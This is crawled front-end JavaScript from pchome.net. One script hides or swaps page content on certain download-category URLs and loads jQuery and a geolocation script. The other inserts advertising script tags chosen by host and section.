var htmlArr = ['https://download.pchome.net/game/page-1121-2--1.html','https://download.pchome.net/game/page-1123-2--1.html','https://download.pchome.net/game/page-147-2--1.html','https://download.pchome.net/game/page-148-2--1.html','https://download.pchome.net/game/page-149-2--1.html','https://download.pchome.net/game/page-254-2--1.html','https://download.pchome.net/game/page-1008-2--1.html','https://download.pchome.net/game/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/game/page-1123-1--1.html','https://download.pchome.net/game/page-1123-3--1.html','https://download.pchome.net/game/page-1123-4--1.html','https://download.pchome.net/game/page-1121-1--1.html','https://download.pchome.net/game/page-1121-3--1.html','https://download.pchome.net/game/page-1121-4--1.html','https://download.pchome.net/game/chess/page-147-1--1.html','https://download.pchome.net/game/chess/page-147-2--1.html','https://download.pchome.net/game/chess/page-147-3--1.html','https://download.pchome.net/game/chess/page-147-4--1.html','https://download.pchome.net/game/card/page-148-1--1.html','https://download.pchome.net/game/card/page-148-2--1.html','https://download.pchome.net/game/card/page-148-3--1.html','https://download.pchome.net/game/card/page-148-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1-1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-2--1.html','https://download.pchome.net/internet/ispeed/page-22-3--1.html','https://download.pchome.net/internet/ispeed/page-22-4--1.html','https://download.pchome.net/internet/ispeed/page-22-1-4-1.html','https://download.pchome.net/internet/ispeed/page-22-1-2-1.html','https://download.pchome.net/mobile/games/qipai/page-1001-2--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-1--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-4--1.html','https://download.pchome.net/mobile/games/qipai/page-1001-3--1.html']
var p_href = location.href.split('?')[0];
for(var i=0;i<htmlArr.length;i++){
	if(p_href == htmlArr[i]){
		showPage = false;
		htm.style.display = 'none';
		document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
		document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
		break;
	}
}

if(/\/page-(\d+)-(\d+)--(\d+).html/ig.test(location.pathname)){
	document.writeln('<script type="text/javascript" src="https://download.pchome.net/static/pc/js/jquery-1.7.2.min.js"></script>');
	
  var mid = /\/page-(\d+)-(\d+)--(\d+).html/ig.exec(location.pathname)[1];
  if(mid=='1083'||mid=='834'){
    showPage = false;
    htm.style.display = 'none';
      document.writeln('<script type="text/javascript" src="//images.pchome.net/global/common/frame/jquery-1.7.2.min.js"></script>');
      document.writeln('<script src="https://download.pchome.net/static/pc/js/cityjson.js"></script>');
  }

}

// $(function(){
// 	if(location.host=="download.pchome.net"&&$("#modTopNav").length==1&&location.pathname!="/"){
// 		$("#modTopNav").after("<div class='cq-tips' style='width: 1200px;height: 120px;position: relative;margin: 10px auto 0;'><em style='    display: block;width: 29px;height: 16px;background: url(https://static.pchome.net/public/image/ad/ad_tip_2016.png) no-repeat 0 0;position: absolute;bottom: 0;left: 0;z-index: 5;'></em><a style='display:block;' href='http://doapi.doiua.com/api/adl/4524104_chuanqi-pc' target='_blank'><img style='width:1200px;height:120px;' src='https://static.pchome.net/pchome/static/pc/images/20211105.jpg'></a><div class='cq-close' style='position: absolute;right: 0;top: 0px;cursor: pointer;z-index: 5;width:29px;height:16px;background:url(https://static.pchome.net/pchome/static/pc/images/cq-close.png)'></div></div>");
			

// 		$("body").on("click",".cq-close",function(){
// 			$(".cq-tips").hide();
// 		})
// 	}
// })

function p_index(){
	var shtml = '<div class="md-index"><div class="header-box"></div><div class="r-container"><div class="r-center"><div class="r-tx"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-tx.png"></div><h2>孙建乐的个人主页</h2><p class="r-tit-p">勿因未候日光暖，擅自轻言世间寒。</p><div class="r-line"></div><div class="article-box"><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-1.png"></div><div class="article-right"><p>人生只有闯出来的美丽，没有等出来的辉煌。努力：天再高又怎样，踮起脚尖就更接近阳光。别小看任何人：不起眼的人往往会做些让人想不到的事。自信：自信的生命最美丽。压力：压 力都是自己给的，拿得起，放得下，想得开。失败：最大的失败就是放弃。</p><p>你要尽全力保护你的梦想。那些嘲笑你梦想的人，他们必定会失败，他们想把你变成和他们一样的人。我坚信，只要我心中有梦想，我就会与众不同。你也是。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-2.png"></div><div class="article-right"><p>我曾经不断安慰自己，那些我们所经受的痛，都来源于我们深深的爱。有人感谢苦难伴随前行，因为它让你成长，让你变得坚强。但是，曾经的艰难却更多地让我不断看清自己，有些事你当时遇到，未必会明白它的深意，但在心里长久发酵后，才会呈现出不同的模样，一再地提醒自己。</p><p>可能有一天，你会觉得，岁月像是一个手法高超的贼，总是不经意地偷去许多东西——美好的容颜，真实的情感，幸福的生活。实际上，毕竟谁都拥有过花好月圆的时光，那时候，就要做好迟早有一天被洗劫一空的准备。</p></div></div><div class="article clearfix"><div class="imgboxs"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-center-3.png"></div><div class="article-right"><p> 再过五年，你会感谢今天发狠的自己，恨透今天懒惰自卑的自己。放下你的浮躁，还好好努力了！有时候，要敢于背上超出自己预料的包袱，真的努力过后，你会发现自己要比想象的优秀很多。</p><p>人生就像钟表，可以回到起点，却已不是昨天!不管从什么时候开始，重要的是开始以后不要停止；不管在什么时候结束，重要的是结束以后不要后悔。抱最大的希望，为最大的努力，做最坏的打算。从绝望中寻找希望，人生终将辉煌！</p></div></div></div><div class="r-line"></div><h3>温暖治愈系文字独白</h3><ul class="r-lists clearfix"><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-1.png">	<p>青春的实质是充实，青春的诗意是浪漫，青春的证明是无悔。倘若百度的青春绚烂多彩，我愿意用真心去换取，用今生去珍惜，用永生去铭记。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-2.png"><p>青春如此短暂，不要叹老。偶尔可以停下来休息，但别蹲下来张望。走了一条路的时候，记得别回头看。时不时问问自己，自己在干嘛?记住，每天的太阳都是新的，不要辜负了美好的晨光。</p>	</li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-3.png"><p>时光并不会成为生命的赌注，虚掷长日，红了双眼，那些至死终随的身影，依旧如同不曾凋落的烟火，一个侧身倾目便可紧握。少年，别轻易放弃梦想，奇迹终会出现。</p></li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-4.png"><p>生活还像一杯红酒，热爱生活的人会从中品出无穷无尽的美妙，抿一口留在口中回味，它的甘甜中有一丝苦涩，如人生一般复杂迷离；喝一口下肚，余香沁人心脾，让人终生受益。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-5.png"><p>春暖花会开，如果你曾经历过冬天，那么你就会有春色!如果你有着信念，那么春天一定会遥远！如果你正在付出，那么总有一天你会拥有花开满园。</p></li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-6.png"><p>或许你注定难以捉摸，侧身西望，似要望断这天涯南北东西之路。不应百花之邀，不解明月之情，孑然一人，默然自语，黯然伤神，在秋风中独自泪流，没了这砌下之路。</p></li></ul><div class="r-line"></div></div></div><div class="footer-box"><a href="http://beian.miit.gov.cn/" target="_blank"><span style="padding-left: 20px;">琼ICP备2023002197号-6</span></a></div></div>'
		  $("html").hide();
		  $(function(){
			  $("body").empty();
			  $("body").addClass("new-index");
			  $("body").append(shtml)
			  $("html").show();  
			  $("body").css("background","#fff")
		  
		  })
  };


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/api/js/tonglan_nav.js
body_size: 426
content:
var locationHref = location.href.split('?')[0];
var locationHost = location.host;
if(locationHost == 'audio.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=33'></script>");
}else if(locationHost == 'article.pchome.net'){
	try{

		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=106'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=100'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=93'></script>");
		}else if(nodeSec == '16'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=34'></script>");
		}else if(nodeSec == '1'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=35'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=54'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=56'></script>");
			document.writeln('<div class="banner_fix_inner2"></div>');
			document.writeln('<div class="banner_fix_inner3"></div>');
		}else if(nodeSec == '4'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=36'></script>");
		}else if(nodeSec == '12'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=66'></script>");
		}else if(nodeSec == '46'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=38'></script>");
		}else if(nodeSec == '13'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=39'></script>");
		}else if(nodeSec == '27'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=40'></script>");
		}else if(nodeSec == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=41'></script>");
		}else if(nodeSec == '54'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=42'></script>");
		}else if(nodeSec == '15'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=43'></script>");
		}else if(nodeSec == '14'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=84'></script>");
		}
	}catch(e){console.log(e)}
}else if(locationHost == 'mouse.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=30'></script>");
}else if(locationHost == 'mobile.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=48'></script>");
}


